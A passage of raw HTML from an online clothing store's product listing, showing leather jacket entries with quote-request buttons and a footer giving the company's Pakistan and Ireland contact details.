<li>Black colour</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4549" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4549">
		
<a href="#" class="add-request-quote-button button" data-product_id="4549" data-wp_nonce="4788c63352" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4549 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4549"></div>
	<div
		class="yith_ywraq_add_item_response-4549 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4549"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4549 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4549"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4134 status-publish last instock product_cat-leather product_cat-womens-jacket has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1000ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;36&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4134" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4134" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/leather-black-jacket-slim-fitting-for-womens/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4134" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img" href="https://osiesports.com/product/leather-black-jacket-slim-fitting-for-womens/" title="LEATHER BLACK JACKET SLIM FITTING FOR WOMENS">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leather Black Jacket Slim Fitting For womens" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens2-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leather Black Jacket Slim Fitting For womens" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens2-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens2-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens2-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens2-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens2-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens2-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens2-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/Leather-Black-Jacket-Slim-Fitting-For-womens2.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/leather-black-jacket-slim-fitting-for-womens/" title="LEATHER BLACK JACKET SLIM FITTING FOR WOMENS">
            LEATHER BLACK JACKET SLIM FITTING FOR WOMENS        </a>
            
<div class="info_main product-des-wrap product-des"><ul>
<li>100% Handcrafted Excellence</li>
<li>Tailored for Your Style: Customization Options</li>
<li>Crafted from Authentic Cowhide Leather</li>
<li>Artisanal Touch: Hand-Punched Details</li>
<li>Edgy Elegance: Premium Spikes &amp; Studs</li>
<li>Vintage Charm: Hand Cropped for Character</li>
<li>Comfortable Interior: Polyester Lining</li>
<li>Practicality Meets Style: Interior Pocket</li>
<li>Sleeve Sophistication: Intricate Zipper Details</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4134" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4134">
		
<a href="#" class="add-request-quote-button button" data-product_id="4134" data-wp_nonce="4b605961da" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4134 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4134"></div>
	<div
		class="yith_ywraq_add_item_response-4134 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4134"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4134 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4134"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4509 status-publish first instock product_cat-leather product_cat-mens-jacket has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;33&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4509" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4509" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/mens-stand-collar-white-and-black-faux-leather-bomber-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4509" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img" href="https://osiesports.com/product/mens-stand-collar-white-and-black-faux-leather-bomber-jacket/" title="Men’s Stand Collar White and Black Faux Leather Bomber Jacket">
    <div class="main-img">
        <img loading="lazy" width="450" height="584" src="https://osiesports.com/wp-content/uploads/2023/08/10-450x584.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men’s Stand Collar White and Black Faux Leather Bomber Jacket" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/10-450x584.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/10-231x300.jpg 231w, https://osiesports.com/wp-content/uploads/2023/08/10-595x772.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/10-116x150.jpg 116w, https://osiesports.com/wp-content/uploads/2023/08/10-768x997.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/10.jpg 1156w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/0000-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/0000-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/0000-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/0000-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/0000-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/0000-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/0000-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/0000-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/0000.jpg 1500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/mens-stand-collar-white-and-black-faux-leather-bomber-jacket/" title="Men’s Stand Collar White and Black Faux Leather Bomber Jacket">
            Men’s Stand Collar White and Black Faux Leather Bomber Jacket        </a>
            
<div class="info_main product-des-wrap product-des"><h4><strong>Product Specification:</strong></h4>
<ul>
<li>Material: Faux Leather</li>
<li>Collar: Rib-knitted Collar</li>
<li>Inner: Soft <span class="a-list-item">Polyester </span>Lining</li>
<li>Front: Zipper Closure</li>
<li>Sleeves: Full-length</li>
<li>Hemline: Rib-knitted Back Hemline</li>
<li>Cuffs: Rib-knitted Cuffs</li>
<li>Color: White and Black</li>
<li>Fine Quality Stitching</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4509" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4509">
		
<a href="#" class="add-request-quote-button button" data-product_id="4509" data-wp_nonce="52d7895834" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4509 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4509"></div>
	<div
		class="yith_ywraq_add_item_response-4509 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4509"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4509 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4509"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->

<!-- MAIN FOOTER --><footer id="nasa-footer" class="footer-wrapper nasa-clear-both">		<div data-elementor-type="wp-post" data-elementor-id="3699" class="elementor elementor-3699">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7c04ebd padding-top-80 padding-bottom-50 footer-light-1 elementor-section-full_width elementor-section-height-min-height elementor-section-content-top elementor-section-height-default elementor-section-items-middle" data-id="7c04ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ff1a069" data-id="ff1a069" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bcce52 margin-bottom-5 elementor-widget__width-initial elementor-widget elementor-widget-wp-widget-nasa_image" data-id="3bcce52" data-element_type="widget" data-widget_type="wp-widget-nasa_image.default">
				<div class="elementor-widget-container">
					<a class="nasa-link-image" href="https://osiesports.com/"><img loading="lazy" class="nasa-image" src="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12.png" alt="" width="512" height="512" /></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5bc553b mobile-margin-top-50" data-id="5bc553b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25c2b21 elementor-widget elementor-widget-heading" data-id="25c2b21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a45d4bf margin-bottom-0 elementor-widget__width-initial elementor-widget elementor-widget-wp-widget-nasa_follow" data-id="a45d4bf" data-element_type="widget" data-widget_type="wp-widget-nasa_follow.default">
				<div class="elementor-widget-container">
					<div class="ns-social social-icons nasa-follow"><div class="follow-icon nasa-iflex flex-wrap"><a href="https://www.facebook.com/profile.php?id=61550077324189" target="_blank" class="icon icon_facebook nasa-tip" title="Follow us on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="16" height="16" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"></path></svg></a><a href="https://www.instagram.com/osie_sports" target="_blank" class="icon icon_instagram nasa-tip" title="Follow us on Instagram" rel="nofollow"><svg viewBox="0 0 48 48" width="18" height="18" fill="currentColor"><path d="M 16.5 5 C 10.16639 5 5 10.16639 5 16.5 L 5 31.5 C 5 37.832757 10.166209 43 16.5 43 L 31.5 43 C 37.832938 43 43 37.832938 43 31.5 L 43 16.5 C 43 10.166209 37.832757 5 31.5 5 L 16.5 5 z M 16.5 8 L 31.5 8 C 36.211243 8 40 11.787791 40 16.5 L 40 31.5 C 40 36.211062 36.211062 40 31.5 40 L 16.5 40 C 11.787791 40 8 36.211243 8 31.5 L 8 16.5 C 8 11.78761 11.78761 8 16.5 8 z M 34 12 C 32.895 12 32 12.895 32 14 C 32 15.105 32.895 16 34 16 C 35.105 16 36 15.105 36 14 C 36 12.895 35.105 12 34 12 z M 24 14 C 18.495178 14 14 18.495178 14 24 C 14 29.504822 18.495178 34 24 34 C 29.504822 34 34 29.504822 34 24 C 34 18.495178 29.504822 14 24 14 z M 24 17 C 27.883178 17 31 20.116822 31 24 C 31 27.883178 27.883178 31 24 31 C 20.116822 31 17 27.883178 17 24 C 17 20.116822 20.116822 17 24 17 z"></path></svg></a><a href="https://www.linkedin.com/in/osie-sports-187927249" target="_blank" class="icon icon_linkedin nasa-tip" title="Follow us on LinkedIn" rel="nofollow"><svg viewBox="0 0 30 30" width="16" height="16" fill="currentColor"><path d="M9,25H4V10h5V25z M6.501,8C5.118,8,4,6.879,4,5.499S5.12,3,6.501,3C7.879,3,9,4.121,9,5.499C9,6.879,7.879,8,6.501,8z M27,25h-4.807v-7.3c0-1.741-0.033-3.98-2.499-3.98c-2.503,0-2.888,1.896-2.888,3.854V25H12V9.989h4.614v2.051h0.065 c0.642-1.18,2.211-2.424,4.551-2.424c4.87,0,5.77,3.109,5.77,7.151C27,16.767,27,25,27,25z"></path></svg></a><a href="http://+923001478689" target="_blank" class="icon icon_whatsapp nasa-tip" title="Follow us on Whatsapp" rel="nofollow"><svg viewBox="0 0 24 24" width="17" height="17" fill="currentColor"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg></a></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3c51983 elementor-widget elementor-widget-text-editor" data-id="3c51983" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img loading="lazy" class="" src="https://cdn-icons-png.flaticon.com/512/3699/3699469.png" alt="Navigation - Free technology icons" width="20" height="20" />HEAD OFFICE: SIALKOT, PAKISTAN<br /><img loading="lazy" class="" src="https://cdn-icons-png.flaticon.com/512/3699/3699469.png" alt="Navigation - Free technology icons" width="20" height="20" />OFFICE: DUBLIN, IRELAND</p><p><a href="https://wa.me/+353838359178"><img loading="lazy" class="img-small" title="" src="https://cdn-icons-png.flaticon.com/512/1384/1384023.png" alt="" width="21" height="21" /></a><a href="https://wa.me/+92 300 1478689" data-wplink-url-error="true">+92 300 1478689</a><br /><a href="https://wa.me/+353838359178"><img loading="lazy" class="img-small" title="" src="https://cdn-icons-png.flaticon.com/512/1384/1384023.png" alt="" width="21" height="21" />+353838359178</a></p><p><img loading="lazy" class="" title="Mail free icon" src="https://cdn-icons-png.flaticon.com/512/646/646094.png" alt="Mail free icon" width="22" height="22" />  <a href="mailto:sportsosie@gmail.com">sportsosie@gmail.com</a><br /><img loading="lazy" class="" title="Mail free icon" src="https://cdn-icons-png.flaticon.com/512/646/646094.png" alt="Mail free icon" width="22" height="22" />  <a href="mailto:Info@osiesports.com">Info@osiesports.com</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b18907 mobile-margin-top-50 tablet-margin-top-50" data-id="9b18907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a76870a elementor-widget elementor-widget-heading" data-id="a76870a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Need help</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4e0a9c3 elementor-widget elementor-widget-wp-widget-nasa_menu_sc" data-id="4e0a9c3" data-element_type="widget" data-widget_type="wp-widget-nasa_menu_sc.default">
				<div class="elementor-widget-container">
					        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_even"><a title="Customer Service" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Customer Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="Privacy Policy" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_even"><a title="Terms &#038; Condition" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Terms &#038; Condition</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="Best Seller" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Best Seller</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_even"><a title="Manufactures" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Manufactures</a></li>
            </ul>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f3fd786 mobile-margin-top-50 tablet-margin-top-50 footer-contact" data-id="f3fd786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6670bcc elementor-widget elementor-widget-heading" data-id="6670bcc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Newsletter</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8b8886c margin-bottom-0 elementor-widget elementor-widget-wp-widget-text" data-id="8b8886c" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p class="nasa-contact-text">Get instant updates about our new products and special promos!</p>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb55cdb elementor-widget elementor-widget-shortcode" data-id="bb55cdb" data-element_type="widget" data-widget_type="shortcode.default">
